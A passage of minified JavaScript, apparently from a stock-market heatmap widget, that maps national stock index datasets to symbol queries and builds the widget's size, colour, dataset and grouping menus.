A]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllMA],!0)},pt={[v.DataSets.AEX]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.AEX],"SYML:EURONEXT;AEX"),[v.DataSets.AllNL]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllNL],!0)},mt={[v.DataSets.NZXNZ50G]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.NZXNZ50G],"SYML:NZX;NZ50G"),[v.DataSets.AllNZ]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllNZ],!0)},St={[v.DataSets.NSENGNGX30]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.NSENGNGX30],"SYML:NSENG;NGX30"),[v.DataSets.AllNGA]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllNGA],!0)},gt={[v.DataSets.AllNO]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllNO],!0)},Et={[v.DataSets.PSXBKTI]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.PSXBKTI],"SYML:PSX;BKTI"),[v.DataSets.PSXJSMFI]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.PSXJSMFI],"SYML:PSX;JSMFI"),[v.DataSets.PSXKMI30]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.PSXKMI30],"SYML:PSX;KMI30"),[v.DataSets.PSXKSE30]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.PSXKSE30],"SYML:PSX;KSE30"),[v.DataSets.PSXKSE100]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.PSXKSE100],"SYML:PSX;KSE100"),[v.DataSets.PSXKMIALLSHR]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.PSXKMIALLSHR],"SYML:PSX;KMIALLSHR"),[v.DataSets.PSXALLSHR]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.PSXALLSHR],"SYML:PSX;ALLSHR"),[v.DataSets.PSXMZNPI]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.PSXMZNPI],"SYML:PSX;MZNPI"),[v.DataSets.PSXNBPPGI]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.PSXNBPPGI],"SYML:PSX;NBPPGI"),
[v.DataSets.PSXNITPGI]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.PSXNITPGI],"SYML:PSX;NITPGI"),[v.DataSets.PSXOGTI]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.PSXOGTI],"SYML:PSX;OGTI"),[v.DataSets.PSXUPP9]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.PSXUPP9],"SYML:PSX;UPP9"),[v.DataSets.AllPK]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllPK],!0)},_t={[v.DataSets.AllPH]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllPH],!0)},At={[v.DataSets.GPWWIG20]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.GPWWIG20],"SYML:GPW;WIG20"),[v.DataSets.AllPO]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllPO],!0)},vt={[v.DataSets.EURONEXTPSI20]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.EURONEXTPSI20],"SYML:EURONEXT;PSI20"),[v.DataSets.AllPRT]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllPRT],!0)},ft={[v.DataSets.QSEGNRI]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.QSEGNRI],"SYML:QSE;GNRI"),[v.DataSets.AllQA]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllQA],!0)},Tt={[v.DataSets.BVLSPBLPGPT]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.BVLSPBLPGPT],"SYML:BVL;SPBLPGPT"),[v.DataSets.AllPE]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllPE],!0)},Dt={[v.DataSets.BVBBET]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.BVBBET],"SYML:BVB;BET"),[v.DataSets.AllRO]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllRO],!0)},Mt={[v.DataSets.MOEXRUSSIA]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.MOEXRUSSIA],"SYML:MOEX;IMOEX"),[v.DataSets.MOEXBROAD]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.MOEXBROAD],"SYML:MOEX;MOEXBMI"),[v.DataSets.MOEXSMID]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.MOEXSMID],"SYML:MOEX;MCXSM"),[v.DataSets.RTS]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.RTS],"SYML:MOEX;RTSI"),[v.DataSets.RTSBROAD]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.RTSBROAD],"SYML:MOEX;RUBMI"),[v.DataSets.AllRU]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllRU],!0)},bt={[v.DataSets.TADAWULTBNI]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.TADAWULTBNI],"SYML:TADAWUL;TBNI"),[v.DataSets.TADAWULTCGI]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.TADAWULTCGI],"SYML:TADAWUL;TCGI"),[v.DataSets.TADAWULTDAI]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.TADAWULTDAI],"SYML:TADAWUL;TDAI"),[v.DataSets.TADAWULTENI]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.TADAWULTENI],"SYML:TADAWUL;TENI"),[v.DataSets.TADAWULTFBI]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.TADAWULTFBI],"SYML:TADAWUL;TFBI"),[v.DataSets.TADAWULTHEI]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.TADAWULTHEI],"SYML:TADAWUL;THEI"),[v.DataSets.TADAWULTISI]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.TADAWULTISI],"SYML:TADAWUL;TISI"),[v.DataSets.TADAWULTMTI]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.TADAWULTMTI],"SYML:TADAWUL;TMTI"),[v.DataSets.TADAWULTRMI]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.TADAWULTRMI],"SYML:TADAWUL;TRMI"),[v.DataSets.TADAWULTRLI]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.TADAWULTRLI],"SYML:TADAWUL;TRLI"),[v.DataSets.TADAWULTASI]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.TADAWULTASI],"SYML:TADAWUL;TASI"),[v.DataSets.TADAWULTTSI]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.TADAWULTTSI],"SYML:TADAWUL;TTSI"),[v.DataSets.AllSA]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllSA],!0)},yt={[v.DataSets.BELEX15]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.BELEX15],"SYML:BELEX;BELEX15"),
[v.DataSets.BELEXLINE]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.BELEXLINE],"SYML:BELEX;BELEXLINE"),[v.DataSets.AllRS]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllRS],!0)},Ct={[v.DataSets.TVCSTI]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.TVCSTI],"SYML:TVC;STI"),[v.DataSets.AllSGP]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllSGP],!0)},It={[v.DataSets.SAX]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.SAX],"SYML:BSSE;SAX"),[v.DataSets.AllSK]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllSK],!0)},Rt={[v.DataSets.SA40]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.SA40],"SYML:TVC;SA40"),[v.DataSets.AllZA]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllZA],!0)},kt={[v.DataSets.KOSPI]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.KOSPI],"SYML:KRX;KOSPI"),[v.DataSets.KOSPI200]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.KOSPI200],"SYML:KRX;KOSPI200"),[v.DataSets.KOSDAQ]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.KOSDAQ],"SYML:KRX;KOSDAQ"),[v.DataSets.KOSDAQ150]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.KOSDAQ150],"SYML:KRX;KOSDAQ150"),[v.DataSets.AllKR]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllKR],!0)},Pt={[v.DataSets.IBEX35]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.IBEX35],"SYML:BME;IBC"),[v.DataSets.BMEIS]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.BMEIS],"SYML:BME;IS"),[v.DataSets.BMEICC]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.BMEICC],"SYML:BME;ICC"),[v.DataSets.BMEINDGRO15]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.BMEINDGRO15],"SYML:BME;INDGRO15"),[v.DataSets.BMEINDGROAS]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.BMEINDGROAS],"SYML:BME;INDGROAS"),[v.DataSets.AllES]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllES],!0)},xt={[v.DataSets.CSELKSPSL20]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.CSELKSPSL20],"SYML:CSELK;S&PSL20"),[v.DataSets.AllLKA]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllLKA],!0)},wt={[v.DataSets.OMXS30]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.OMXS30],"SYML:OMXSTO;OMXS30"),[v.DataSets.AllSWE]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllSWE],!0)},Ot={[v.DataSets.SIXSMI]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.SIXSMI],"SYML:SIX;SMI"),[v.DataSets.AllCHE]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllCHE],!0)},Lt={[v.DataSets.GTSM50]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.GTSM50],"SYML:TPEX;GTSM50"),[v.DataSets.TW50]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.TW50],"SYML:FTSE;TW50"),[v.DataSets.AllTW]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllTW],!0)},Nt={[v.DataSets.SET50]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.SET50],"SYML:SET;SET50"),[v.DataSets.SET100]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.SET100],"SYML:SET;SET100"),[v.DataSets.AllTH]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllTH],!0)},Bt={[v.DataSets.BIST100]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.BIST100],"SYML:BIST;XU100"),[v.DataSets.BISTTUM]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.BISTTUM],"SYML:BIST;XUTUM"),[v.DataSets.BIST30]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.BIST30],"SYML:BIST;XU030"),[v.DataSets.BISTBANK]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.BISTBANK],"SYML:BIST;XBANK"),[v.DataSets.BISTTEK]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.BISTTEK],"SYML:BIST;XUTEK"),[v.DataSets.BISTELKT]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.BISTELKT],"SYML:BIST;XELKT"),
[v.DataSets.BISTGIDA]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.BISTGIDA],"SYML:BIST;XGIDA"),[v.DataSets.ALLTR]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.ALLTR],!0)},Ft=["GOOG"],Xt={...we,...{[v.DataSets.DFMDFMGI]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.DFMDFMGI],"SYML:DFM;DFMGI"),[v.DataSets.ADXFADX15]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.ADXFADX15],"SYML:ADX;FADX15"),[v.DataSets.AllARE]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllARE],!0)},...Oe,...Le,...Ne,...Be,...Fe,...Xe,...Ke,...ze,...Ge,...He,...Ue,...Ve,...We,...Ye,...Ze,...Je,...Qe,...$e,...qe,...je,...tt,...et,...ot,...rt,...nt,...at,...st,...it,...lt,...ct,...ht,...ut,...dt,...pt,...mt,...St,...gt,...Et,...Tt,..._t,...At,...vt,...ft,...Dt,...Mt,...bt,...yt,...Ct,...It,...Rt,...kt,...Pt,...xt,...wt,...Ot,...Lt,...Nt,...Bt,...{[v.DataSets.UK100]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.UK100],"SYML:TVC;UKX",["RDSB"]),[v.DataSets.AllUK]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllUK],!0)},...{[v.DataSets.SPX500]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.SPX500],"SYML:SP;SPX",Ft),[v.DataSets.NASDAQ100]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.NASDAQ100],"SYML:NASDAQ;NDX",Ft),[v.DataSets.NASDAQCOMPOSITE]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.NASDAQCOMPOSITE],"SYML:NASDAQ;IXIC",Ft),[v.DataSets.DJCA]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.DJCA],"SYML:DJ;DJA",Ft),[v.DataSets.DJDJI]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.DJDJI],"SYML:DJ;DJI",Ft),[v.DataSets.DJDJT]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.DJDJT],"SYML:DJ;DJT",Ft),[v.DataSets.DJDJU]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.DJDJU],"SYML:DJ;DJU",Ft),[v.DataSets.NASDAQBKX]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.NASDAQBKX],"SYML:NASDAQ;BKX",Ft),[v.DataSets.TVCRUI]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.TVCRUI],"SYML:TVC;RUI",Ft),[v.DataSets.TVCRUT]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.TVCRUT],"SYML:TVC;RUT",Ft),[v.DataSets.TVCRUA]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.TVCRUA],"SYML:TVC;RUA",Ft),[v.DataSets.AllUSA]:function(e,t=!1){const o=Ce(e);return t&&o.addFilter(Ie),o}(v.MARKETS_FOR_DATASETS[v.DataSets.AllUSA],!0)},...{[v.DataSets.BVCVIFINANCIE]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.BVCVIFINANCIE],"SYML:BVCV;IFINANCIE"),[v.DataSets.BVCVIBC]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.BVCVIBC],"SYML:BVCV;IBC"),[v.DataSets.BVCVIINDUSTR]:Re(v.MARKETS_FOR_DATASETS[v.DataSets.BVCVIINDUSTR],"SYML:BVCV;IINDUSTR"),[v.DataSets.AllVE]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllVE],!0)},...{[v.DataSets.AllVN]:Pe(v.MARKETS_FOR_DATASETS[v.DataSets.AllVN],!0)}};class Kt extends ue{constructor(e={}){super(),this.marketType=ce.Stock,this.title=D.t(null,void 0,o(684862)),this.logoColumnName="logoid",this.priceColumnName="close|60",this.monoSizeColumnName="market_cap_basic",this._marketOptions=e}getSizeMenuItems(){return[(0,A.createMenuLabel)(he()),ae("market_cap_basic"),(0,A.createMenuSeparator)(),ae("volume"),ae("volume|1W"),ae("volume|1M"),(0,A.createMenuSeparator)(),ae("Value.Traded"),ae("Value.Traded|1W"),ae("Value.Traded|1M"),(0,A.createMenuSeparator)(),(0,A.createMenuOption)(D.t(null,void 0,o(401768)),"monoSize")]}getColorMenuItems(){return[(0,
A.createMenuLabel)(pe()),ae("change|60"),ae("change|240"),ae("change"),(0,A.createMenuSeparator)(),ae("Perf.W"),ae("Perf.1M"),ae("Perf.3M"),ae("Perf.6M"),ae("Perf.YTD"),ae("Perf.Y"),(0,A.createMenuSeparator)(),ae("premarket_change"),ae("postmarket_change"),(0,A.createMenuSeparator)(),ae("relative_volume_10d_calc"),ae("Volatility.D"),ae("gap")]}getDatasetsMenuItems(){return this._marketOptions.isWidget?this._getWidgetDatasetsMenuItems():[(0,A.createMenuGroup)("ar",D.t(null,void 0,o(857587)),[se(v.DataSets.BCBAIMV),se(v.DataSets.AllAR)]),(0,A.createMenuGroup)("au",D.t(null,void 0,o(279233)),[se(v.DataSets.ASX200),se(v.DataSets.AllAU)]),(0,A.createMenuGroup)("be",D.t(null,void 0,o(83324)),[se(v.DataSets.BEL20),se(v.DataSets.AllBE)]),(0,A.createMenuGroup)("br",D.t(null,void 0,o(612967)),[se(v.DataSets.IBOV),se(v.DataSets.IBXL),se(v.DataSets.AllBR)]),(0,A.createMenuGroup)("ca",D.t(null,void 0,o(15189)),[se(v.DataSets.TSX),se(v.DataSets.AllCA)]),(0,A.createMenuGroup)("cl",D.t(null,void 0,o(904338)),[se(v.DataSets.BCSSPIPSA),se(v.DataSets.AllCL)]),(0,A.createMenuGroup)("cn",D.t(null,void 0,o(602519)),[se(v.DataSets.SZSE399001),se(v.DataSets.AllCN)]),(0,A.createMenuGroup)("co",D.t(null,void 0,o(135867)),[se(v.DataSets.BVCICAP),se(v.DataSets.AllCO)]),(0,A.createMenuGroup)("cy",D.t(null,void 0,o(634737)),[se(v.DataSets.CSECYALTE),se(v.DataSets.CSECYMAIN),se(v.DataSets.CSECYGEN),se(v.DataSets.CSECYINVE),se(v.DataSets.CSECYHOTEL),se(v.DataSets.CSECYFTSE20),se(v.DataSets.AllCY)]),(0,A.createMenuGroup)("dk",D.t(null,void 0,o(852501)),[se(v.DataSets.OMXCOPOMXC25),se(v.DataSets.AllDK)]),(0,A.createMenuGroup)("eg",D.t(null,void 0,o(337437)),[se(v.DataSets.EGXEGX30),se(v.DataSets.AllEG)]),(0,A.createMenuGroup)("ee",D.t(null,void 0,o(94120)),[se(v.DataSets.OMXTSEOMXTGI),se(v.DataSets.AllEE)]),(0,A.createMenuGroup)("eu",D.t(null,void 0,o(952367)),[se(v.DataSets.SX5E),se(v.DataSets.SXXP),se(v.DataSets.AllEUN),se(v.DataSets.AllEU)]),(0,A.createMenuGroup)("fi",D.t(null,void 0,o(976454)),[se(v.DataSets.HELSINKI25),se(v.DataSets.AllFI)]),(0,A.createMenuGroup)("fr",D.t(null,void 0,o(136238)),[se(v.DataSets.CAC40),se(v.DataSets.SBF120),se(v.DataSets.AllFR)]),(0,A.createMenuGroup)("de",D.t(null,void 0,o(466698)),[se(v.DataSets.DAX),se(v.DataSets.MDAX),se(v.DataSets.SDAX),se(v.DataSets.TECDAX),se(v.DataSets.AllDE)]),(0,A.createMenuGroup)("gr",D.t(null,void 0,o(793289)),[se(v.DataSets.ATHEXGD),se(v.DataSets.ATHEXFTSEA),se(v.DataSets.ATHEXFTSEM),se(v.DataSets.ATHEXFTSE),se(v.DataSets.AllGRC)]),(0,A.createMenuGroup)("hk",D.t(null,void 0,o(463779)),[se(v.DataSets.HSI),se(v.DataSets.HSTECH),se(v.DataSets.HSCEI),se(v.DataSets.AllHK)]),(0,A.createMenuGroup)("hu",D.t(null,void 0,o(661366)),[se(v.DataSets.BETBUX),se(v.DataSets.AllHU)]),(0,A.createMenuGroup)("is",D.t(null,void 0,o(440188)),[se(v.DataSets.OMXICEOMXI15),se(v.DataSets.AllIS)]),(0,A.createMenuGroup)("in",D.t(null,void 0,o(372520)),[se(v.DataSets.NIFTY50),se(v.DataSets.SENSEX),se(v.DataSets.CNX500),se(v.DataSets.NIFTYJR),se(v.DataSets.AllIN)]),(0,
A.createMenuGroup)("id",D.t(null,void 0,o(802975)),[se(v.DataSets.IDX30),se(v.DataSets.AllID)]),(0,A.createMenuGroup)("ie",D.t(null,void 0,o(711527)),[se(v.DataSets.ISEQ),se(v.DataSets.ISE20),se(v.DataSets.AllIE)]),(0,A.createMenuGroup)("il",D.t(null,void 0,o(803354)),[se(v.DataSets.TA35),se(v.DataSets.TA125),se(v.DataSets.AllIL)]),(0,A.createMenuGroup)("it",D.t(null,void 0,o(898163)),[se(v.DataSets.FTSEMIB),se(v.DataSets.AllIT)]),(0,A.createMenuGroup)("jp",D.t(null,void 0,o(200068)),[se(v.DataSets.NI225),se(v.DataSets.AllJP)]),(0,A.createMenuGroup)("kw",D.t(null,void 0,o(395130)),[se(v.DataSets.KSEBKA),se(v.DataSets.KSEBKM50),se(v.DataSets.KSEBKM),se(v.DataSets.KSEBKP),se(v.DataSets.AllKW)]),(0,A.createMenuGroup)("lv",D.t(null,void 0,o(282773)),[se(v.DataSets.OMXRSEOMXRGI),se(v.DataSets.AllLV)]),(0,A.createMenuGroup)("lt",D.t(null,void 0,o(892100)),[se(v.DataSets.OMXVSEOMXVGI),se(v.DataSets.AllLT)]),(0,A.createMenuGroup)("lu",D.t(null,void 0,o(975447)),[se(v.DataSets.LUXG),se(v.DataSets.LUXX),se(v.DataSets.AllLU)]),(0,A.createMenuGroup)("my",D.t(null,void 0,o(627967)),[se(v.DataSets.AllMY)]),(0,A.createMenuGroup)("mx",D.t(null,void 0,o(865700)),[se(v.DataSets.BMVME),se(v.DataSets.F4GBIVA),se(v.DataSets.FTBIVA),se(v.DataSets.AllMX)]),(0,A.createMenuGroup)("ma",D.t(null,void 0,o(721433)),[se(v.DataSets.CSEMAMASI),se(v.DataSets.AllMA)]),(0,A.createMenuGroup)("nl",D.t(null,void 0,o(616862)),[se(v.DataSets.AEX),se(v.DataSets.AllNL)]),(0,A.createMenuGroup)("nz",D.t(null,void 0,o(4216)),[se(v.DataSets.NZXNZ50G),se(v.DataSets.AllNZ)]),(0,A.createMenuGroup)("ng",D.t(null,void 0,o(849868)),[se(v.DataSets.NSENGNGX30),se(v.DataSets.AllNGA)]),(0,A.createMenuGroup)("no",D.t(null,void 0,o(845523)),[se(v.DataSets.AllNO)]),(0,A.createMenuGroup)("pk",D.t(null,void 0,o(844436)),[se(v.DataSets.PSXBKTI),se(v.DataSets.PSXJSMFI),se(v.DataSets.PSXKMI30),se(v.DataSets.PSXKMIALLSHR),se(v.DataSets.PSXKSE30),se(v.DataSets.PSXKSE100),se(v.DataSets.PSXALLSHR),se(v.DataSets.PSXMZNPI),se(v.DataSets.PSXNBPPGI),se(v.DataSets.PSXNITPGI),se(v.DataSets.PSXOGTI),se(v.DataSets.PSXUPP9),se(v.DataSets.AllPK)]),(0,A.createMenuGroup)("pe",D.t(null,void 0,o(851111)),[se(v.DataSets.BVLSPBLPGPT),se(v.DataSets.AllPE)]),(0,A.createMenuGroup)("ph",D.t(null,void 0,o(613647)),[se(v.DataSets.AllPH)]),(0,A.createMenuGroup)("pl",D.t(null,void 0,o(968609)),[se(v.DataSets.GPWWIG20),se(v.DataSets.AllPO)]),(0,A.createMenuGroup)("pt",D.t(null,void 0,o(39894)),[se(v.DataSets.EURONEXTPSI20),se(v.DataSets.AllPRT)]),(0,A.createMenuGroup)("qa",D.t(null,void 0,o(933753)),[se(v.DataSets.QSEGNRI),se(v.DataSets.AllQA)]),(0,A.createMenuGroup)("ro",D.t(null,void 0,o(905945)),[se(v.DataSets.BVBBET),se(v.DataSets.AllRO)]),(0,A.createMenuGroup)("ru",D.t(null,void 0,o(934883)),[se(v.DataSets.MOEXRUSSIA),se(v.DataSets.MOEXBROAD),se(v.DataSets.MOEXSMID),se(v.DataSets.RTS),se(v.DataSets.RTSBROAD),se(v.DataSets.AllRU)]),(0,
A.createMenuGroup)("sa",D.t(null,void 0,o(761523)),[se(v.DataSets.TADAWULTBNI),se(v.DataSets.TADAWULTCGI),se(v.DataSets.TADAWULTDAI),se(v.DataSets.TADAWULTENI),se(v.DataSets.TADAWULTFBI),se(v.DataSets.TADAWULTHEI),se(v.DataSets.TADAWULTISI),se(v.DataSets.TADAWULTMTI),se(v.DataSets.TADAWULTRMI),se(v.DataSets.TADAWULTRLI),se(v.DataSets.TADAWULTASI),se(v.DataSets.TADAWULTTSI),se(v.DataSets.AllSA)]),(0,A.createMenuGroup)("rs",D.t(null,void 0,o(718529)),[se(v.DataSets.BELEX15),se(v.DataSets.BELEXLINE),se(v.DataSets.AllRS)]),(0,A.createMenuGroup)("sg",D.t(null,void 0,o(643795)),[se(v.DataSets.TVCSTI),se(v.DataSets.AllSGP)]),(0,A.createMenuGroup)("sk",D.t(null,void 0,o(263432)),[se(v.DataSets.SAX),se(v.DataSets.AllSK)]),(0,A.createMenuGroup)("za",D.t(null,void 0,o(310082)),[se(v.DataSets.SA40),se(v.DataSets.AllZA)]),(0,A.createMenuGroup)("kr",D.t(null,void 0,o(587752)),[se(v.DataSets.KOSPI),se(v.DataSets.KOSPI200),se(v.DataSets.KOSDAQ),se(v.DataSets.KOSDAQ150),se(v.DataSets.AllKR)]),(0,A.createMenuGroup)("es",D.t(null,void 0,o(788321)),[se(v.DataSets.IBEX35),se(v.DataSets.BMEIS),se(v.DataSets.BMEICC),se(v.DataSets.BMEINDGRO15),se(v.DataSets.BMEINDGROAS),se(v.DataSets.AllES)]),(0,A.createMenuGroup)("se",D.t(null,void 0,o(369963)),[se(v.DataSets.OMXS30),se(v.DataSets.AllSWE)]),(0,A.createMenuGroup)("ch",D.t(null,void 0,o(733971)),[se(v.DataSets.SIXSMI),se(v.DataSets.AllCHE)]),(0,A.createMenuGroup)("tw",D.t(null,void 0,o(273157)),[se(v.DataSets.GTSM50),se(v.DataSets.TW50),se(v.DataSets.AllTW)]),(0,A.createMenuGroup)("th",D.t(null,void 0,o(553044)),[se(v.DataSets.SET50),se(v.DataSets.SET100),se(v.DataSets.AllTH)]),(0,A.createMenuGroup)("tr",D.t(null,void 0,o(631810)),[se(v.DataSets.BIST30),se(v.DataSets.BIST100),se(v.DataSets.BISTBANK),se(v.DataSets.BISTELKT),se(v.DataSets.BISTGIDA),se(v.DataSets.BISTTEK),se(v.DataSets.BISTTUM),se(v.DataSets.ALLTR)]),(0,A.createMenuGroup)("ae",D.t(null,void 0,o(163110)),[se(v.DataSets.ADXFADX15),se(v.DataSets.DFMDFMGI),se(v.DataSets.AllARE)]),(0,A.createMenuGroup)("uk",D.t(null,void 0,o(587533)),[se(v.DataSets.UK100),se(v.DataSets.AllUK)]),(0,A.createMenuGroup)("us",D.t(null,void 0,o(301117)),[se(v.DataSets.NASDAQ100),se(v.DataSets.NASDAQCOMPOSITE),se(v.DataSets.DJCA),se(v.DataSets.DJDJI),se(v.DataSets.DJDJT),se(v.DataSets.DJDJU),se(v.DataSets.NASDAQBKX),se(v.DataSets.TVCRUI),se(v.DataSets.TVCRUT),se(v.DataSets.TVCRUA),se(v.DataSets.SPX500),se(v.DataSets.AllUSA)]),(0,A.createMenuGroup)("vn",D.t(null,void 0,o(85221)),[se(v.DataSets.AllVN)])]}getGroupByMenuItems(){return[(0,A.createMenuLabel)(D.t(null,void 0,o(210756))),(0,A.createMenuOption)(D.t(null,void 0,o(634607)),E.NoGroup),(0,A.createMenuOption)(D.t(null,void 0,o(278729)),E.Sector)]}getScanParamsManagerByDataset(e){return Xt[e]}getDefaultGroupValue(){return ne(this.getDatasetsMenuItems())}getDefaultSettings(){const e=super.getDefaultSettings(),t=(0,A.getMenuGroupsFlatItems)(this.getDatasetsMenuItems()).find((e=>(0,A.isMenuOption)(e)&&e.value===v.DataSets.SPX500))?v.DataSets.SPX500:e.dataset,o=this.getColorMenuItems().find((e=>(0,
A.isMenuOption)(e)&&"change"===e.value))?"change":e.colorParameter,r=this.getGroupByMenuItems().find((e=>(0,A.isMenuOption)(e)&&e.value===E.Sector))?E.Sector:e.groupBy;return{...e,dataset:t,colorParameter:o,groupBy:r}}getNoDuplicates(){return!1}_getWidgetDatasetsMenuItems(){return[(0,A.createMenuGroup)("ar",D.t(null,void 0,o(857587)),[se(v.DataSets.BCBAIMV),se(v.DataSets.AllAR)]),(0,A.createMenuGroup)("au",D.t(null,void 0,o(279233)),[se(v.DataSets.ASX200),se(v.DataSets.AllAU)]),(0,A.createMenuGroup)("br",D.t(null,void 0,o(612967)),[se(v.DataSets.IBOV),se(v.DataSets.IBXL),se(v.DataSets.AllBR)]),(0,A.createMenuGroup)("ca",D.t(null,void 0,o(15189)),[se(v.DataSets.TSX),se(v.DataSets.AllCA)]),(0,A.createMenuGroup)("cl",D.t(null,void 0,o(904338)),[se(v.DataSets.BCSSPIPSA),se(v.DataSets.AllCL)]),(0,A.createMenuGroup)("co",D.t(null,void 0,o(135867)),[se(v.DataSets.BVCICAP),se(v.DataSets.AllCO)]),(0,A.createMenuGroup)("cy",D.t(null,void 0,o(634737)),[se(v.DataSets.CSECYALTE),se(v.DataSets.CSECYMAIN),se(v.DataSets.CSECYGEN),se(v.DataSets.CSECYHOTEL),se(v.DataSets.CSECYFTSE20),se(v.DataSets.AllCY)]),(0,A.createMenuGroup)("dk",D.t(null,void 0,o(852501)),[se(v.DataSets.OMXCOPOMXC25),se(v.DataSets.AllDK)]),(0,A.createMenuGroup)("eg",D.t(null,void 0,o(337437)),[se(v.DataSets.EGXEGX30),se(v.DataSets.AllEG)]),(0,A.createMenuGroup)("ee",D.t(null,void 0,o(94120)),[se(v.DataSets.OMXTSEOMXTGI),se(v.DataSets.AllEE)]),(0,A.createMenuGroup)("fi",D.t(null,void 0,o(976454)),[se(v.DataSets.HELSINKI25),se(v.DataSets.AllFI)]),(0,A.createMenuGroup)("de",D.t(null,void 0,o(466698)),[se(v.DataSets.DAX),se(v.DataSets.MDAX),se(v.DataSets.SDAX),se(v.DataSets.TECDAX),se(v.DataSets.AllDE)]),(0,A.createMenuGroup)("gr",D.t(null,void 